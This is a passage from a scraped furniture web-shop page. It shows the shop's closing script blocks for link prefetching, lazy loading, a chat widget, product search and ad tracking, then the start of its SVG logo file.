navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/podsumowanie/??(.*)|/koszyk/?|/moje-konto/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://meblearkadius.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"a9dac37a34","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Napisz do nas","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"fd6e3ab2ce","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https://m.me/561348593984677","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/561348593984677","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"fd6e3ab2ce","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11725358706" id="chaty-front-end-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produkty","vendor":"Sprzedawca","vendor_plu":"Sprzedawcy","sku_label":"SKU:","sale_badge":"Promocja","vendor_sold_by":"Sprzedawane przez:","featured_badge":"Wyr\u00f3\u017cnione","in":"w","read_more":"kontynuuj czytanie","no_results":"\"Brak wynik\\u00f3w\"","no_results_default":"Brak wynik\u00f3w","show_more":"Zobacz wszystkie produkty","show_more_details":"Zobacz wszystkie produkty","search_placeholder":"Szukaj produkt\u00f3w","submit":"Szukaj","search_hist":"Twoja historia wyszukiwania","search_hist_clear":"Wyczy\u015b\u0107","mob_overlay_label":"Otw\u00f3rz wyszukiwanie w nak\u0142adce mobilnej","tax_product_cat_plu":"Kategorie","tax_product_cat":"Kategoria","tax_product_tag_plu":"Tagi","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pl-PL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js" id="berocket_framework_tippy-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 973603665;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>

 <script>
jQuery(function($) {
  var showClass = 'show';
  
  $('.form-row input').on('checkval', function () {
    var label = $(this).prev('.form-row label');
    if(this.value !== '') {
      label.addClass(showClass);
    } else {
      label.removeClass(showClass);
    }
  }).on('keyup', function () {
    $(this).trigger('checkval');
  }); 
});
</script>
        <script type="text/javascript">
jQuery(function($) {
    // 1. Przenieś formularz opinii do kontenera modala, gdy strona się załaduje
    var reviewForm = $('#review_form');
    if (reviewForm.length) {
        reviewForm.appendTo('#review-form-modal .review-modal-content');
    }

    // 2. Obsługa otwierania i zamykania modala (bez zmian)
    $('#open-review-form').on('click', function(e) {
        e.preventDefault();
        $('#review-form-modal').fadeIn(200);
    });

    function closeModal() {
        $('#review-form-modal').fadeOut(200);
    }

    $('#close-review-modal').on('click', function() {
        closeModal();
    });

    $('#review-form-modal').on('click', function(e) {
        if (e.target === this) {
            closeModal();
        }
    });
    
    $(document).on('keyup', function(e) {
        if (e.key === "Escape") {
            closeModal();
        }
    });
});
</script>


<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/973603665/?guid=ON&amp;script=0"/>
</div>
</noscript>
<script src="https://pixel.fasttony.es/427462197862564/" async defer></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768582283 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg
body_size: 9562
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Creator: CorelDRAW X7 -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xml:space="preserve"
   width="32mm"
   height="6mm"
   version="1.1"
   style="clip-rule:evenodd;fill-rule:evenodd;image-rendering:optimizeQuality;shape-rendering:geometricPrecision;text-rendering:geometricPrecision"
   viewBox="0 0 3200 600"
   id="svg2"
   inkscape:version="0.91 r13725"
   sodipodi:docname="meble-arkadius-logo.svg"><metadata
     id="metadata23"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1920"
     inkscape:window-height="1011"
     id="namedview21"
     showgrid="false"
     inkscape:zoom="3.5881182"
     inkscape:cx="122.04197"
     inkscape:cy="-77.814901"
     inkscape:window-x="0"
     inkscape:window-y="27"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg2" /><defs
     id="defs4"><style
       type="text/css"
       id="style6"><![CDATA[
    .str0 {stroke:#2B2A29;stroke-width:7.62}
    .fil2 {fill:none}
    .fil1 {fill:#2B2A29;fill-rule:nonzero}
    .fil0 {fill:#383846;fill-rule:nonzero}
   ]]></style></defs><g
     id="Warstwa_x0020_1"
     transform="translate(-6449.6825,-3883.3188)"><metadata
       id="CorelCorpID_0Corel-Layer" /><g
       id="_2262956190432"><path
         class="fil0"
